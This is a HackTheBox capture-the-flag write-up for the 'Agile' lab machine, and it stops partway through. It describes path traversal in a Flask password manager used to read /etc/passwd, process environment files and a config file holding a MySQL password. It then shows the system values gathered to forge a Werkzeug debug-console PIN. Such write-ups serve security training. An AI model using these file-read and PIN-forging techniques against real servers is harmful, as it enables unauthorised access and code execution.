


Table of contents
Introduction
Agile is rated as a medium difficult Linux machine on HackTheBox. Without giving too much away, this box has a web server that we need to compromise to gain our initial foothold as well as an interesting path to root. I took a few wrong turns along the way, but decided to keep the thought process for even those missteps in this write up to hopefully help others along their own investigations.
Enumeration

Our initial as well as our full port scan only returns two TCP ports; SSH on 22 and Nginx/HTTP on 80.
We notice the web server attempting to redirect us to
http://superpass.htbso we'll add that domain name into our hosts file.
After adding to our /etc/hosts file we try visiting the site and find a password management web app



On a whim we try logging in as admin:admin but get an error and stack trace in response(it's not admin but its not horrible either)
From this error message we can learn:
It's got a MySQL backend
It looks to be running Python Flask for the backend as well.

Eventually we go the route of registering a new user and logging in as them.
Initial Access

Once we're logged in we can visit our "Vault" and add new rows for "site" "Username" and "Password"


We try exporting the vault and see it gets downloaded as a .csv file
When we look into the request some more we can see a redirect to the file location.
We try visiting
superpass.htb/downloaddirectly and get a new error message. This one seems to show us the template its using to look up a file to download.Feels like we might be able to get LFI from this...
Our first attempt fails because we were over-encoding the path traversal characters to %252e%252e%252f when all we really needed was ../

So from this vuln we're able to read files on the target system. We can identify a few usernames
corum with UID of 1000
runner with UID 1001
edwards 1002
dev_admin 1003
We do some more looking around and eventually try looking at
/proc/self/environWe can see we're currently exploring as www-data (common service account for webservers)

From the output of environ we can identify a config file
Loading that config file shows us what looks to be the connection information for the MySQL database

We try using this as the password against SSH for each of the user accounts discovered from the /etc/passwd file, but it doesn't work for any of them.
{"SQL_URI": "mysql+pymysql://superpassuser:dSA6l7q*yIVs$39Ml6ywvgK@localhost/superpass"}
Seems like it might be a user account specific to MySQL and separate from the rest of the OS.
Noticed this while hitting a nonexistent file. Not sure if this secret is useful or not yet..


Doing more reading it seems like there might be a Werkzeug debug console that would allow us to run arbitrary python code.
We might need a PIN to open the console, although I still haven't seen a way to enter the pin other than a form which appears on the debug page source but doesn't appear in UI.
- From
/etc/machine-id- ed5b159560f54721827644bc9b220d00
- From

Turns out we can open a console from the debug page. If you hover over a stack trace there's an image that appears to the right to open the console. This is how we trigger the pin prompt. TiL!
Now we need to collect some information from the server. Specifically we need values for
probably_public_bitsandprivate_bits.probably_public_bitsprivate_bitsMAC address of the current computer
get_machine_id()
Starting with the
probably_public_bitsUsername of the user who started flask:
For this we can use the LFI to read
/proc/self/environin order to learn the name of the user who started the process.
modname: flask.app
- It appears this is will always be flask.app unless there's some very special circumstances
getattr(app, '__name__', getattr (app .__ class__, '__name__')):getattr(mod, '__file__', None):

- It looks like
/app/venv/lib/python3.10/site-packages/flask/app.py
Now onto
private_bits:MAC address of the current computer
Before we can learn the MAC address of the network interface, we first need to learn what the network interface is called.
Once again we'll use the LFI, this time to leak the
/proc/net/arpfile.
0x005056b935eb
Interestingly, output from /proc/net/arp gives a HW address, but the output from
/sys/class/net/eth0/addressgives a different MAC address.
Our pins kept failing the first time through so this could be the discrepancy worth paying attention to.
0x005056b969a8
- 345052375464 (use this one from /sys/class/net/eth0/address)
0x005056b935eb (arp)
- 345052362219
We can quickly convert these from hex to int with a quick Python print statement.

get_machine_id()
In order to derive this value we need to concatenate the values from several locations on the target server.
/etc/machine-id- ed5b159560f54721827644bc9b220d00
/proc/sys/kernel/random/boot_id- 475e2b62-9880-4688-9f00-8f1c4b75e02c
and the first line of
/proc/self/cgroupafter the last slash(/)- superpass.service
Once again ran into issues when attempting to use the generated pin.
Tried a couple different minor mods but kept seeing the same result.
Eventually started looking around more. We can leak the specific version of werkzeug in use by leaking the
/app/venv/lib/python3.10/site-packages/werkzeug/__init__.pyfile. Then we can go the github repo for that specific version and see if the pin generation is doing anything different than what we're already seeing.
We also already have access to the
/app/venv/lib/python3.10/site-packages/werkzeug/debug/__init__.pyfile.This tells us its using sha1() for hashing and we have the correct salt set as well. These were two items we were unsure of from the beginning.
In an effort to keep moving we start seeing if there's anything else we can find through LFI
/var/log/nginx/access.log/var/log/nginx/error.log
We don't see anything too interesting in these logs. We do notice some errors coming from 127.0.0.1 to test.superpass.htb that seem odd.
- We can't access test.superpass.htb from the outside but it might be something to keep in mind for later once we're on the box.
At this point i started doing some more googling for breaking a Werkzeug console pin and came across the following blog
https://www.bengrewell.com/cracking-flask-werkzeug-console-pin/

This post advocates for setting up a small local instance to print the public_bits and private_bits used to form the console pin.
To set up our local instance we create a python virtual environment in the current directory with:
python3 -m venv .We activate the virtual environment with
source bin/activateNow that we're in a virtual environment separate from the global environment of our local system, we can install Werkzeug and Flask with
python3 -m pip install Werkzeugandpython3 -m pip install FlaskNow that we've got Werkzeug installed, we need to modify the local version of the file
venv/lib/python3.11/site-packages/werkzeug/debug/__init__.py. We'll be including a few additional print statements so that we can view the public/private_bits when the app is run.We try running the
app.pyfile we smuggled out from the server but it complains about dependencies so we install as needed.When we get to imports specific to the app like
from superpass.infrastructure.view_modifiers import response, we just comment them out as well as any other lines of code that use those libraries. We don't need a fully functional app at this time, we just want to see the value of a couple variables at runtime.Eventually we get the code environment well enough that we can start the superpass app.py file and see the values of public_bits and private_bits printed to the console.
